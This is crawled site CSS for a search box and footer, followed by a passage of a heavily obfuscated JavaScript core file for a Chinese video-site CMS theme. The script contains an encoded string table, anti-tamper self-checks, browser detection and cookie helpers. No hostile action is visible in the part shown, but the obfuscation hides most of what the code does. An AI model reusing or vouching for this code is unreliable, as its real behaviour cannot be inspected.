    background: var(--tag-hover-bg);
    color: var(--tag-hover-text);
}

.hot-search-list {
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.hot-search-list .item {
    display: flex;
    align-items: center;
    gap: 10px;
    padding: 6px;
    border-radius: 8px;
    transition: all 0.2s;
}

.hot-search-list .item:hover {
    background: var(--item-hover-bg);
}

.hot-search-list .nums {
    position: relative;
    width: 22px;
    height: 22px;
    text-align: center;
    flex-shrink: 0;
}

.hot-search-list .num {
    position: relative;
    z-index: 2;
    font-size: 12px;
    color: #fff;
    line-height: 22px;
}

.hot-search-list .rankBg {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: var(--primary-color);
    border-radius: 50%;
    z-index: 1;
}

.hot-search-list .title {
    font-size: 14px;
    color: var(--text-primary);
    flex: 1;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

/* 夜间/白天模式变量 */
html {
    --primary-color: #ff6b6b;
    --primary-shadow: rgba(255, 107, 107, 0.3);
    --search-bg: #fff;
    --search-text: #333;
    --dropdown-bg: #fff;
    --border-color: #eee;
    --shadow-color: rgba(0, 0, 0, 0.1);
    --text-primary: #333;
    --text-secondary: #000000;
    --text-tertiary: #999;
    --tag-bg: #f5f5f5;
    --tag-text: #333;
    --tag-hover-bg: #e0e0e0;
    --tag-hover-text: #333;
    --item-hover-bg: #f7f7f7;
    --icon-color: #666;
}

html[data-theme="dark"] {
    --primary-color: #ff6b6b;
    --primary-shadow: rgba(255, 107, 107, 0.3);
    --search-bg: #2d2d2d;
    --search-text: #ffffff;
    --dropdown-bg: #20242d;
    --border-color: #20242d;
    --shadow-color: rgba(0, 0, 0, 0.3);
    --text-primary: #e0e0e0;
    --text-secondary: #ffffff;
    --text-tertiary: #888;
    --tag-bg: #444;
    --tag-text: #ddd;
    --tag-hover-bg: #555;
    --tag-hover-text: #fff;
    --item-hover-bg: #3d3d3d;
    --icon-color: #aaa;
}
.prompt-box {
    position: fixed;
    top: 20px;
    left: 50%;
    transform: translateX(-50%);
    background-color: #fff;
    padding: 10px 20px;
    border-radius: 5px;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
    font-size: 14px;
    color: #333;
    z-index: 1000;
    display: none;
}
/* 添加抖动动画效果 */
.shake {
    animation: shake 0.5s;
    border-color: var(--primary-color) !important;
}

@keyframes shake {
    0%, 100% { transform: translateX(0); }
    20%, 60% { transform: translateX(-5px); }
    40%, 80% { transform: translateX(5px); }
}
/* 响应式调整 */
@media (max-width: 800px) {
    .search-box {
        width: 100%;
    }
    
    .hot-recommend-box {
        width: 100%;
        left: 0;
    }
}
/*搜索框结束*/


/*底部*/
    /* CSS变量定义 */
    [data-theme="light"] {
        --footer-bg: rgba(224, 229, 238, 1);
        --footer-color: #9ba7bd;
        --link-color: #666;
        --link-hover-color: #333;
        --rss-label-color: #666;
        --space-line-color: #9ba7bd;
        --border-color: #ddd;
        --friendlink-bg: #f0f2f5;
        --friendlink-border: #e1e4e8;
    }

    [data-theme="dark"] {
        --footer-bg: rgba(25, 25, 25, 1);
        --footer-color: rgba(255, 255, 255, 0.4);
        --link-color: rgba(255, 255, 255, 0.6);
        --link-hover-color: rgba(255, 255, 255, 0.9);
        --rss-label-color: rgba(255, 255, 255, 0.6);
        --space-line-color: rgba(255, 255, 255, 0.3);
        --border-color: #333;
        --friendlink-bg: #1a1a1a;
        --friendlink-border: #333;
    }

    /* 基础样式 */
    .site-footer {
        font-size: 12px;
        background-color: var(--footer-bg);
        color: var(--footer-color);
        transition: all 0.3s ease;
    }

    /* 单行友情链接样式 */
    .friendlink-wrapper {
        max-width: 1200px;
        margin: 0 auto;
        padding: 10px 15px;
        border-bottom: 1px solid var(--border-color);
        overflow-x: auto;
        white-space: nowrap;
        -webkit-overflow-scrolling: touch;
    }

    .friendlink-content {
        display: inline-block;
        background-color: var(--friendlink-bg);
        padding: 8px 12px;
        border-radius: 4px;
        border: 1px solid var(--friendlink-border);
    }

    .friendlink-title {
        font-weight: bold;
        margin-right: 8px;
        color: var(--link-color);
    }

    .friendlink-links {
        display: inline;
    }

    .friendlink-links a {
        color: var(--link-color);
        text-decoration: none;
        white-space: nowrap;
    }

    .friendlink-links a:hover {
        color: var(--link-hover-color);
        text-decoration: underline;
    }

    .link-separator {
        margin: 0 8px;
        color: var(--space-line-color);
    }

    /* 底部导航样式 */
    .footer-container {
        max-width: 1200px;
        margin: 0 auto;
        padding: 15px;
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
        align-items: center;
    }

    .footer-left, .footer-right {
        margin: 5px 0;
    }

    .site-footer a {
        color: var(--link-color);
        text-decoration: none;
    }

    .site-footer a:hover {
        color: var(--link-hover-color);
    }

    .rss-label {
        color: var(--rss-label-color);
    }

    .space-line {
        margin: 0 8px;
        color: var(--space-line-color);
    }

    /* 移动端适配 */
    @media (max-width: 768px) {
        .friendlink-wrapper {
            padding: 8px 10px;
        }

        .friendlink-content {
            padding: 6px 8px;
        }

        .footer-container {
            flex-direction: column;
            text-align: center;
            padding: 10px;
        }

        .footer-left, .footer-right {
            width: 100%;
            margin: 8px 0;
        }

        .footer-right {
            border-top: 1px solid var(--border-color);
            padding-top: 8px;
        }
    }
    
/*底部结束*/

--- FILE ---
content_type: application/javascript
request_url: http://xixi135.com/template/mizhiady/statics/js/mizhiady-core.js
body_size: 72229
content:
/*!
 * 版本：觅知爱电影MizhiAdy全后台优化版-V10-苹果CMS主题模板 © 2025
 * 作者：QQ2319281411
 * 觅知博客：https://www.98dou.cn
 * 时间：2025年3月30日16:09:19
 */
var _0xodf='jsjiami.com.v7';function _0xf397(_0x4e893f,_0x255f6e){var _0x16f920=_0x522f();return _0xf397=function(_0x4619a0,_0x5ea642){_0x4619a0=_0x4619a0-0xb7;var _0x522f5c=_0x16f920[_0x4619a0];if(_0xf397['cRHnOd']===undefined){var _0xf3971c=function(_0x1edbc8){var _0x545d92='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5cebe4='',_0x1cbb0c='',_0x31c922=_0x5cebe4+_0xf3971c;for(var _0x1529aa=0x0,_0x2466da,_0x5db934,_0xc561c3=0x0;_0x5db934=_0x1edbc8['charAt'](_0xc561c3++);~_0x5db934&&(_0x2466da=_0x1529aa%0x4?_0x2466da*0x40+_0x5db934:_0x5db934,_0x1529aa++%0x4)?_0x5cebe4+=_0x31c922['charCodeAt'](_0xc561c3+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x2466da>>(-0x2*_0x1529aa&0x6)):_0x1529aa:0x0){_0x5db934=_0x545d92['indexOf'](_0x5db934);}for(var _0x4741d2=0x0,_0xb8af33=_0x5cebe4['length'];_0x4741d2<_0xb8af33;_0x4741d2++){_0x1cbb0c+='%'+('00'+_0x5cebe4['charCodeAt'](_0x4741d2)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1cbb0c);};var _0x1db2e7=function(_0x3f844c,_0x2735e2){var _0x2d6731=[],_0x3db06a=0x0,_0x353ce1,_0x275478='';_0x3f844c=_0xf3971c(_0x3f844c);var _0x43712d;for(_0x43712d=0x0;_0x43712d<0x100;_0x43712d++){_0x2d6731[_0x43712d]=_0x43712d;}for(_0x43712d=0x0;_0x43712d<0x100;_0x43712d++){_0x3db06a=(_0x3db06a+_0x2d6731[_0x43712d]+_0x2735e2['charCodeAt'](_0x43712d%_0x2735e2['length']))%0x100,_0x353ce1=_0x2d6731[_0x43712d],_0x2d6731[_0x43712d]=_0x2d6731[_0x3db06a],_0x2d6731[_0x3db06a]=_0x353ce1;}_0x43712d=0x0,_0x3db06a=0x0;for(var _0x1daa04=0x0;_0x1daa04<_0x3f844c['length'];_0x1daa04++){_0x43712d=(_0x43712d+0x1)%0x100,_0x3db06a=(_0x3db06a+_0x2d6731[_0x43712d])%0x100,_0x353ce1=_0x2d6731[_0x43712d],_0x2d6731[_0x43712d]=_0x2d6731[_0x3db06a],_0x2d6731[_0x3db06a]=_0x353ce1,_0x275478+=String['fromCharCode'](_0x3f844c['charCodeAt'](_0x1daa04)^_0x2d6731[(_0x2d6731[_0x43712d]+_0x2d6731[_0x3db06a])%0x100]);}return _0x275478;};_0xf397['AEAMXy']=_0x1db2e7,_0x4e893f=arguments,_0xf397['cRHnOd']=!![];}var _0x53bd7f=_0x16f920[0x0],_0x231718=_0x4619a0+_0x53bd7f,_0x31032b=_0x4e893f[_0x231718];if(!_0x31032b){if(_0xf397['lubiNd']===undefined){var _0x3b07fe=function(_0x3ff9ec){this['AaVTZw']=_0x3ff9ec,this['WYrbyd']=[0x1,0x0,0x0],this['TRCWph']=function(){return'newState';},this['mqQrNx']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['qgdLVJ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3b07fe['prototype']['BXZYne']=function(){var _0x5686b9=new RegExp(this['mqQrNx']+this['qgdLVJ']),_0x372f54=_0x5686b9['test'](this['TRCWph']['toString']())?--this['WYrbyd'][0x1]:--this['WYrbyd'][0x0];return this['YMXiAG'](_0x372f54);},_0x3b07fe['prototype']['YMXiAG']=function(_0x279ad9){if(!Boolean(~_0x279ad9))return _0x279ad9;return this['Wirkam'](this['AaVTZw']);},_0x3b07fe['prototype']['Wirkam']=function(_0x26bd35){for(var _0x120fea=0x0,_0x56e2ad=this['WYrbyd']['length'];_0x120fea<_0x56e2ad;_0x120fea++){this['WYrbyd']['push'](Math['round'](Math['random']())),_0x56e2ad=this['WYrbyd']['length'];}return _0x26bd35(this['WYrbyd'][0x0]);},new _0x3b07fe(_0xf397)['BXZYne'](),_0xf397['lubiNd']=!![];}_0x522f5c=_0xf397['AEAMXy'](_0x522f5c,_0x5ea642),_0x4e893f[_0x231718]=_0x522f5c;}else _0x522f5c=_0x31032b;return _0x522f5c;},_0xf397(_0x4e893f,_0x255f6e);}var _0x491a11=_0xf397;(function(_0x5f3c6f,_0x4cd099,_0x44fa08,_0x4c8c95,_0x3e2607,_0x4e0cf6,_0x554a5e){return _0x5f3c6f=_0x5f3c6f>>0x7,_0x4e0cf6='hs',_0x554a5e='hs',function(_0x217e43,_0x102832,_0x2e4b18,_0xd72bf5,_0xe9959){var _0x3f1372=_0xf397;_0xd72bf5='tfi',_0x4e0cf6=_0xd72bf5+_0x4e0cf6,_0xe9959='up',_0x554a5e+=_0xe9959,_0x4e0cf6=_0x2e4b18(_0x4e0cf6),_0x554a5e=_0x2e4b18(_0x554a5e),_0x2e4b18=0x0;var _0x3a73ad=_0x217e43();while(!![]&&--_0x4c8c95+_0x102832){try{_0xd72bf5=-parseInt(_0x3f1372(0x7bc,'cDVi'))/0x1+parseInt(_0x3f1372(0x5f6,'d%&Q'))/0x2*(-parseInt(_0x3f1372(0x529,'DJ&s'))/0x3)+parseInt(_0x3f1372(0x375,'VCiJ'))/0x4*(parseInt(_0x3f1372(0x17f,'Ar2a'))/0x5)+parseInt(_0x3f1372(0x989,'Xdvm'))/0x6+-parseInt(_0x3f1372(0x4fd,'M[L#'))/0x7*(-parseInt(_0x3f1372(0x3d4,'VCiJ'))/0x8)+-parseInt(_0x3f1372(0x3fc,'#b5&'))/0x9+parseInt(_0x3f1372(0x496,'C5JC'))/0xa*(-parseInt(_0x3f1372(0x621,'PzlW'))/0xb);}catch(_0x4b590f){_0xd72bf5=_0x2e4b18;}finally{_0xe9959=_0x3a73ad[_0x4e0cf6]();if(_0x5f3c6f<=_0x4c8c95)_0x2e4b18?_0x3e2607?_0xd72bf5=_0xe9959:_0x3e2607=_0xe9959:_0x2e4b18=_0xe9959;else{if(_0x2e4b18==_0x3e2607['replace'](/[QRXbuLTSfFnUBWYk=]/g,'')){if(_0xd72bf5===_0x102832){_0x3a73ad['un'+_0x4e0cf6](_0xe9959);break;}_0x3a73ad[_0x554a5e](_0xe9959);}}}}}(_0x44fa08,_0x4cd099,function(_0x17d90b,_0x1775bd,_0x5ecc35,_0x41121f,_0x4cc0f5,_0x1aac3f,_0x26eb62){return _0x1775bd='\x73\x70\x6c\x69\x74',_0x17d90b=arguments[0x0],_0x17d90b=_0x17d90b[_0x1775bd](''),_0x5ecc35='\x72\x65\x76\x65\x72\x73\x65',_0x17d90b=_0x17d90b[_0x5ecc35]('\x76'),_0x41121f='\x6a\x6f\x69\x6e',(0x19d682,_0x17d90b[_0x41121f](''));});}(0x6400,0xd3818,_0x522f,0xca),_0x522f)&&(_0xodf=0x197f);var MyTheme={'Browser':{'url':document[_0x491a11(0x5a9,'LMlf')],'domain':document[_0x491a11(0x3d9,'Ar2a')],'title':document[_0x491a11(0x6b2,'w^K1')],'language':(navigator[_0x491a11(0x859,'*nAk')]||navigator[_0x491a11(0x153,'MBWn')])[_0x491a11(0x7a7,'#b5&')](),'canvas':(function(){var _0x55926a=_0x491a11,_0x4d6b56={'YDiNM':function(_0xff30c7,_0x41d25d){return _0xff30c7(_0x41d25d);},'NMfCt':_0x55926a(0x2a3,'NMb6'),'nalTQ':_0x55926a(0x6ca,'#WhE'),'fsKMH':function(_0x4a8000,_0x5c782b){return _0x4a8000(_0x5c782b);},'QrDkB':_0x55926a(0x7b7,'d%&Q'),'PgKkB':_0x55926a(0x342,'VCBe'),'dgEKG':function(_0x1b2cae,_0x1a195c){return _0x1b2cae+_0x1a195c;},'rsYql':function(_0x34d065,_0x123fe1){return _0x34d065===_0x123fe1;},'mzQjF':_0x55926a(0x77e,'Heio'),'TfrDj':function(_0x1ee84c,_0x42b59a){return _0x1ee84c!==_0x42b59a;},'EyqJX':_0x55926a(0x740,'MBWn'),'egCOv':_0x55926a(0x82e,'RF]@'),'zCMDn':_0x55926a(0x343,'YykH'),'wrTyc':function(_0x367ca4){return _0x367ca4();},'eepfN':_0x55926a(0x818,'VZ4G'),'LHCHR':_0x55926a(0x880,'l55c'),'HPZrR':_0x55926a(0x731,'PzlW'),'LnPyF':function(_0x91cbe,_0x30c95a){return _0x91cbe==_0x30c95a;},'Ucodn':_0x55926a(0x19f,'YykH'),'jNVEl':_0x55926a(0x190,'BOTA'),'zYwwR':_0x55926a(0x2f7,'ZrSN'),'TkCko':_0x55926a(0x45c,'vnbA'),'boNer':_0x55926a(0x788,'K6Lh'),'wTsim':_0x55926a(0x73b,'C5JC'),'cxuJJ':function(_0x5bea9d,_0x3fdcb9){return _0x5bea9d!==_0x3fdcb9;},'DvRob':_0x55926a(0x516,'vnbA'),'wcUsN':_0x55926a(0x6e1,'u3qy'),'QHNvO':_0x55926a(0x368,'LMlf'),'kiYeN':function(_0x21447b,_0x5b1ecf,_0x3ff9d6){return _0x21447b(_0x5b1ecf,_0x3ff9d6);},'AWAtM':_0x55926a(0x5cd,'LMlf')},_0x2c5d21=(function(){var _0x49a54d=_0x55926a,_0x1b809c={'QdQoV':function(_0x2707d0,_0x16eabc){var _0x2a3579=_0xf397;return _0x4d6b56[_0x2a3579(0x7a6,'BOTA')](_0x2707d0,_0x16eabc);},'YbBwk':_0x4d6b56[_0x49a54d(0x213,'MBWn')],'JHbDl':function(_0x3f08dd,_0x43e1ef){var _0xe0aa8d=_0x49a54d;return _0x4d6b56[_0xe0aa8d(0x727,'Ar2a')](_0x3f08dd,_0x43e1ef);},'iTzlp':_0x4d6b56[_0x49a54d(0x63d,'Xc0[')],'vpcpE':function(_0x4f69c4,_0x2522de){var _0x1bd931=_0x49a54d;return _0x4d6b56[_0x1bd931(0x90e,'vnbA')](_0x4f69c4,_0x2522de);},'YnkTi':function(_0x209ae8,_0x3fa68b){var _0x280988=_0x49a54d;return _0x4d6b56[_0x280988(0x386,'IfQy')](_0x209ae8,_0x3fa68b);},'JDZXH':_0x4d6b56[_0x49a54d(0x353,'#b5&')],'oFnWN':function(_0x226cfd,_0xde187c){var _0x1e7652=_0x49a54d;return _0x4d6b56[_0x1e7652(0x5fd,'d%&Q')](_0x226cfd,_0xde187c);},'hmRwI':_0x4d6b56[_0x49a54d(0x88e,'jOJ3')],'tHTHA':_0x4d6b56[_0x49a54d(0x42c,'M[L#')],'dvDuq':function(_0x2f84e5,_0xd4c454){var _0x5348b4=_0x49a54d;return _0x4d6b56[_0x5348b4(0x350,'Heio')](_0x2f84e5,_0xd4c454);},'YHqZV':_0x4d6b56[_0x49a54d(0x49f,'vnbA')],'pJiZU':function(_0x3527bc){var _0x31136f=_0x49a54d;return _0x4d6b56[_0x31136f(0x94c,'d%&Q')](_0x3527bc);},'MHdCN':_0x4d6b56[_0x49a54d(0x315,'LMlf')],'GgqfW':_0x4d6b56[_0x49a54d(0x11e,'tTNo')],'VBDJe':_0x4d6b56[_0x49a54d(0x9ac,'0sQo')],'QdeJV':function(_0x694579,_0x4086ea){var _0x3861c0=_0x49a54d;return _0x4d6b56[_0x3861c0(0x1af,'Xc0[')](_0x694579,_0x4086ea);},'VLCnt':_0x4d6b56[_0x49a54d(0x218,'BOTA')],'NulmS':_0x4d6b56[_0x49a54d(0x504,'f*4f')],'yrUoj':_0x4d6b56[_0x49a54d(0x2b1,'jOJ3')]};if(_0x4d6b56[_0x49a54d(0x99e,'C5JC')](_0x4d6b56[_0x49a54d(0x260,'M[L#')],_0x4d6b56[_0x49a54d(0x840,'9@]V')]))_0x4d6b56[_0x49a54d(0xc8,'BOTA')](_0x4a918a,_0x4d6b56[_0x49a54d(0x471,'vnbA')])['on'](_0x4d6b56[_0x49a54d(0x243,'&%u5')],function(_0xa40419){var _0x1803bc=_0x49a54d,_0x59fbeb=_0x1b809c[_0x1803bc(0x885,'Heio')](_0x38f8ff,_0xa40419[_0x1803bc(0x860,'p$eX')])[_0x1803bc(0x23e,'f*4f')]();_0x1b809c[_0x1803bc(0x5c8,'d%&Q')](_0x27061f,_0xa40419[_0x1803bc(0x5de,'a#h@')])[_0x1803bc(0x611,'#WhE')](),_0x1b809c[_0x1803bc(0x642,'vnbA')](_0x2e1125,_0x1b809c[_0x1803bc(0x8ce,'rA7N')])[_0x1803bc(0x6b3,'K6Lh')](_0x59fbeb);});else{var _0x5673e6=!![];return function(_0x5033ac,_0x35c063){var _0x2260c8=_0x49a54d,_0x2dadc0={'wFqdt':function(_0xbf2745,_0x2bfe47){var _0x222eae=_0xf397;return _0x1b809c[_0x222eae(0x1ce,'PzlW')](_0xbf2745,_0x2bfe47);},'djbUt':_0x1b809c[_0x2260c8(0x816,'NMb6')],'MupmW':function(_0x4e6bf7){var _0x1fe33f=_0x2260c8;return _0x1b809c[_0x1fe33f(0x8af,'jOJ3')](_0x4e6bf7);},'qXykA':_0x1b809c[_0x2260c8(0x2bb,'$OjR')],'otrSE':_0x1b809c[_0x2260c8(0x24f,'Xdvm')],'VToZi':_0x1b809c[_0x2260c8(0x116,'PzlW')],'vvJuQ':function(_0x4bb817,_0x2b08ca){var _0x329479=_0x2260c8;return _0x1b809c[_0x329479(0x53b,'rJJe')](_0x4bb817,_0x2b08ca);},'HsyYK':_0x1b809c[_0x2260c8(0x1a6,'NMb6')],'MufHd':_0x1b809c[_0x2260c8(0x9ba,'VZ4G')]};if(_0x1b809c[_0x2260c8(0x2bc,'BunC')](_0x1b809c[_0x2260c8(0x12c,'M&A6')],_0x1b809c[_0x2260c8(0x3c0,'i8ej')]))_0x31f94a=_0x2dadc0[_0x2260c8(0x764,'VCiJ')](_0x513636,_0x2dadc0[_0x2260c8(0x3ab,'#b5&')])[_0x2260c8(0x11b,'vnbA')](),_0x2dadc0[_0x2260c8(0x63b,'M[L#')](_0x79587a);else{var _0x72d2ef=_0x5673e6?function(){var _0x540ac8=_0x2260c8,_0x315540={'DcBgt':function(_0x16ec76,_0x3f85e2){var _0x1239d8=_0xf397;return _0x1b809c[_0x1239d8(0x5c5,'M&A6')](_0x16ec76,_0x3f85e2);},'xUEiu':_0x1b809c[_0x540ac8(0x71e,'VCBe')],'rCVdl':function(_0x2c2fe7,_0x2fd256){var _0x51589c=_0x540ac8;return _0x1b809c[_0x51589c(0x7b8,'Heio')](_0x2c2fe7,_0x2fd256);}};if(_0x1b809c[_0x540ac8(0x290,'Xdvm')](_0x1b809c[_0x540ac8(0x881,'rA7N')],_0x1b809c[_0x540ac8(0x4e7,'vnbA')])){if(_0x35c063){if(_0x1b809c[_0x540ac8(0x944,'&%u5')](_0x1b809c[_0x540ac8(0x6f7,'l55c')],_0x1b809c[_0x540ac8(0x5f0,'C5JC')])){var _0x6dd261=_0x35c063[_0x540ac8(0x422,'BOTA')](_0x5033ac,arguments);return _0x35c063=null,_0x6dd261;}else{var _0x3881dc=_0x2dadc0[_0x540ac8(0x4fb,'hJ9x')][_0x540ac8(0x9b9,'RDVd')]('|'),_0x5c719e=0x0;while(!![]){switch(_0x3881dc[_0x5c719e++]){case'0':_0xca4e9[_0x540ac8(0x436,'cDVi')](_0x2dadc0[_0x540ac8(0x68e,'rJJe')],{'anim':0x5,'time':0x7d0},function(){var _0x506b1d=_0x540ac8;_0x315540[_0x506b1d(0x4e5,'RDVd')](_0x386dfd,_0x315540[_0x506b1d(0x52f,'0sQo')])[_0x506b1d(0x2f6,'LMlf')]({'href':_0x4698b0});});continue;case'1':_0x74f2de[_0x540ac8(0x6fe,'YykH')][_0x540ac8(0xc5,'FW$A')](_0x2dadc0[_0x540ac8(0x393,'rA7N')],_0x4698b0,0x16d);continue;case'2':_0x2dadc0[_0x540ac8(0x36f,'3DMW')](_0x51c75c,_0x5aa953)&&(_0x210593=0x0);continue;case'3':_0x32fb45+=0x1;continue;case'4':var _0x4698b0=_0x2dadc0[_0x540ac8(0x438,'LMlf')](_0x5ad865,_0x2dadc0[_0x540ac8(0x671,'VCBe')])['eq'](_0x2eac7d)[_0x540ac8(0x3d8,'ZrSN')](_0x2dadc0[_0x540ac8(0x659,'MBWn')]);continue;}break;}}}}else _0xff6708[_0x540ac8(0x1ba,'ioIY')](_0x315540[_0x540ac8(0x7a9,'Heio')](_0xa5d7c,_0x6648fc));}:function(){};return _0x5673e6=![],_0x72d2ef;}};}}()),_0x41341d=_0x4d6b56[_0x55926a(0x5ab,'i8ej')](_0x2c5d21,this,function(){var _0x34de24=_0x55926a;if(_0x4d6b56[_0x34de24(0x697,'Xdvm')](_0x4d6b56[_0x34de24(0x937,'DJ&s')],_0x4d6b56[_0x34de24(0x140,'M[L#')]))return _0x41341d[_0x34de24(0x7e5,'IfQy')]()[_0x34de24(0x224,'VZ4G')](_0x4d6b56[_0x34de24(0x810,'MBWn')])[_0x34de24(0x3da,'Heio')]()[_0x34de24(0x972,'BunC')](_0x41341d)[_0x34de24(0x1c6,'hJ9x')](_0x4d6b56[_0x34de24(0x6a2,'C5JC')]);else _0x1fdd51[_0x34de24(0x4b7,'C5JC')]({'height':_0x3972bc,'overflow':_0x4d6b56[_0x34de24(0x44f,'Ats^')]}),_0x5a346f[_0x34de24(0x594,'K6Lh')](_0x326414);});return _0x4d6b56[_0x55926a(0x346,'ZrSN')](_0x41341d),!!document[_0x55926a(0x8df,'*nAk')](_0x4d6b56[_0x55926a(0x773,'*nAk')])[_0x55926a(0x7ad,'vnbA')];}()),'useragent':(function(){var _0x5e9afc=_0x491a11,_0x1d8ad5={'yuedd':function(_0x4210ea,_0x454c5c){return _0x4210ea<_0x454c5c;},'GSPmZ':_0x5e9afc(0x56b,'Ats^'),'iPWIa':function(_0x31ea65,_0x54cb9c){return _0x31ea65<_0x54cb9c;},'LetMR':_0x5e9afc(0x25a,'Ar2a'),'iSOGA':function(_0x1b3776,_0x53fdaa){return _0x1b3776<_0x53fdaa;},'IZhAV':_0x5e9afc(0x103,'ZrSN'),'nqohe':function(_0x59c46e,_0x35ca11){return _0x59c46e<_0x35ca11;},'HsHwF':_0x5e9afc(0x979,'BunC'),'OPAAM':function(_0x2463dd,_0xd98bdc){return _0x2463dd<_0xd98bdc;},'WvRVX':_0x5e9afc(0x752,'p$eX'),'ecZcf':function(_0x459cfa,_0x2318fc){return _0x459cfa<_0x2318fc;},'BuHFY':_0x5e9afc(0x7a0,'VCiJ'),'bhchH':_0x5e9afc(0x7bb,'PzlW'),'OTWuq':function(_0x374a7e,_0x596b6d){return _0x374a7e<_0x596b6d;},'AgRyK':_0x5e9afc(0x106,'DJ&s'),'asFzf':_0x5e9afc(0xd8,'VZ4G'),'JOVco':function(_0x4d380d,_0x48e974){return _0x4d380d==_0x48e974;},'PBNps':_0x5e9afc(0x2e9,'Ar2a'),'LRZuq':function(_0x574540,_0x258e03){return _0x574540<_0x258e03;},'HWUoE':_0x5e9afc(0x973,'f*4f')},_0x22cc11=navigator[_0x5e9afc(0x3bf,'VCiJ')];return{'mobile':!!_0x22cc11[_0x5e9afc(0x2b2,'tTNo')](/AppleWebKit.*Mobile.*/),'ios':!!_0x22cc11[_0x5e9afc(0x7e1,'Ats^')](/\(i[^;]+;( U;)? CPU.+Mac OS X/),'android':_0x1d8ad5[_0x5e9afc(0x693,'VCBe')](-0x1,_0x22cc11[_0x5e9afc(0x26e,'BunC')](_0x1d8ad5[_0x5e9afc(0x538,'cDVi')]))||_0x1d8ad5[_0x5e9afc(0x2ea,'YykH')](-0x1,_0x22cc11[_0x5e9afc(0x137,'3DMW')](_0x1d8ad5[_0x5e9afc(0x93b,'hMoB')])),'iPhone':_0x1d8ad5[_0x5e9afc(0x527,'*nAk')](-0x1,_0x22cc11[_0x5e9afc(0xef,'C5JC')](_0x1d8ad5[_0x5e9afc(0x717,'ZrSN')]))||_0x1d8ad5[_0x5e9afc(0x13b,'NMb6')](-0x1,_0x22cc11[_0x5e9afc(0x71d,'rJJe')](_0x1d8ad5[_0x5e9afc(0x408,'hMoB')])),'iPad':_0x1d8ad5[_0x5e9afc(0x98e,'C5JC')](-0x1,_0x22cc11[_0x5e9afc(0x5f5,'a#h@')](_0x1d8ad5[_0x5e9afc(0x281,'ZrSN')])),'trident':_0x1d8ad5[_0x5e9afc(0x926,'rA7N')](-0x1,_0x22cc11[_0x5e9afc(0x970,'Ats^')](_0x1d8ad5[_0x5e9afc(0x569,'YykH')])),'presto':_0x1d8ad5[_0x5e9afc(0x32c,'C5JC')](-0x1,_0x22cc11[_0x5e9afc(0x98c,'&%u5')](_0x1d8ad5[_0x5e9afc(0x328,'d%&Q')])),'webKit':_0x1d8ad5[_0x5e9afc(0x565,'cDVi')](-0x1,_0x22cc11[_0x5e9afc(0xd4,'rA7N')](_0x1d8ad5[_0x5e9afc(0x2f1,'Xc0[')])),'gecko':_0x1d8ad5[_0x5e9afc(0x926,'rA7N')](-0x1,_0x22cc11[_0x5e9afc(0x182,'w^K1')](_0x1d8ad5[_0x5e9afc(0x28d,'DJ&s')]))&&_0x1d8ad5[_0x5e9afc(0x50a,'rA7N')](-0x1,_0x22cc11[_0x5e9afc(0x404,'hMoB')](_0x1d8ad5[_0x5e9afc(0x180,'M[L#')])),'weixin':_0x1d8ad5[_0x5e9afc(0x942,'tTNo')](-0x1,_0x22cc11[_0x5e9afc(0x40a,'d%&Q')](_0x1d8ad5[_0x5e9afc(0x38e,'a#h@')]))};}())},'Cookie':{'Set':function(_0x825202,_0x4027f2,_0x585ad9){var _0x2cb569=_0x491a11,_0x28bcfc={'AjrUN':_0x2cb569(0x27c,'#WhE'),'jYBtE':function(_0x257af7,_0x500245){return _0x257af7+_0x500245;},'aTUhe':_0x2cb569(0x7a5,'IfQy'),'QwEFN':_0x2cb569(0x967,'a#h@'),'zqOBE':_0x2cb569(0x525,'jOJ3'),'joOkK':function(_0x2692e6,_0x37f358){return _0x2692e6===_0x37f358;},'OCJAF':_0x2cb569(0x419,'ZrSN'),'mSwpK':_0x2cb569(0x6be,'w^K1')},_0x231563;_0x585ad9?_0x28bcfc[_0x2cb569(0x41a,'Xc0[')](_0x28bcfc[_0x2cb569(0x8ec,'w^K1')],_0x28bcfc[_0x2cb569(0x500,'rJJe')])?_0x2b5213[_0x2cb569(0x121,'#WhE')]({'type':0x1,'title':_0x2dacfb,'skin':_0x28bcfc[_0x2cb569(0x155,'Xc0[')],'content':_0x28bcfc[_0x2cb569(0x7da,'3DMW')](_0x28bcfc[_0x2cb569(0x4ef,'cDVi')](_0x28bcfc[_0x2cb569(0x6bc,'Ats^')](_0x28bcfc[_0x2cb569(0x81e,'p$eX')](_0x28bcfc[_0x2cb569(0x373,'VZ4G')],_0x388075),_0x28bcfc[_0x2cb569(0x365,'LMlf')]),_0x104df0),_0x28bcfc[_0x2cb569(0x66c,'l55c')])}):_0x231563=_0x585ad9:_0x231563='',$[_0x2cb569(0x265,'d%&Q')](_0x825202,_0x4027f2,{'expires':_0x231563,'path':'/'});},'Get':function(_0x4a2582){var _0x170675=_0x491a11,_0x3ebcff=$[_0x170675(0x734,'RF]@')](_0x4a2582);return _0x3ebcff;},'Del':function(_0x55ea8c,_0x2f2cb1){var _0x4a8be6=_0x491a11,_0x3feabc={'kHNWi':_0x4a8be6(0x743,'VCiJ'),'dxKXf':function(_0x2e60c3,_0x1351d0){return _0x2e60c3(_0x1351d0);},'GabLN':_0x4a8be6(0x80b,'w^K1'),'nhSVO':function(_0x2fc3e9,_0x1c4bc){return _0x2fc3e9(_0x1c4bc);},'qhTOC':_0x4a8be6(0x99f,'rJJe'),'SaDfa':_0x4a8be6(0x3af,'u3qy'),'FoimX':_0x4a8be6(0x383,'#WhE'),'idMdv':_0x4a8be6(0x2be,'cDVi'),'Yzdhf':function(_0x4c4023,_0x5a058c){return _0x4c4023(_0x5a058c);},'tYIzj':_0x4a8be6(0x25b,'LMlf'),'nagZo':function(_0x34f7c0,_0x48d71e){return _0x34f7c0!==_0x48d71e;},'zAJVx':_0x4a8be6(0x2e1,'cDVi'),'yRgkm':_0x4a8be6(0x74b,'VCiJ'),'gjYeM':function(_0xce95b8,_0x4f4cb4){return 